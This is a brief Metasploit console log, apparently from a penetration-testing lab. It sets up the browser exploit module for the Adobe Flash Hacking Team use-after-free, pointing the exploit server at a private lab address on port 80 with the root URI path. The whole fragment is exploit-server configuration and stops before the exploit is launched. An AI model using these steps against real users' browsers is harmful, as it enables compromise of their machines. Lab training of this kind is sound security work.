 msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > set SRVHOST 10.0.2.4
SRVHOST => 10.0.2.4
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > set srvport 80
srvport => 80
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > set uripath /
uripath => /
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) >